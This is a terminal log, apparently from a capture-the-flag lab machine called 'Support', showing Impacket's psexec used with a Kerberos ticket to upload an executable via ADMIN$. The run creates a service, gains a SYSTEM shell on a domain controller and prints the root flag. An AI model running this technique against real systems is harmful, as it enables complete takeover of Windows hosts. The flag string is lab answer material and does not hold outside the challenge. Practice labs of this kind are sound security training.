 ┌──(kali㉿HP-Print-4C-Officejet)-[/opt/tools/impacket/examples]
└─$ python3 psexec.py SUPPORT.HTB/administrator:@dc.support.htb -k -no-pass -dc-ip 10.10.11.174
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jEtQMKfQ.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service XJWO on dc.support.htb.....
[*] Starting service XJWO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type \Users\Administrator\Desktop\root.txt
cf8f69cca28edf10eefcb2071c153430
C:\Windows\system32>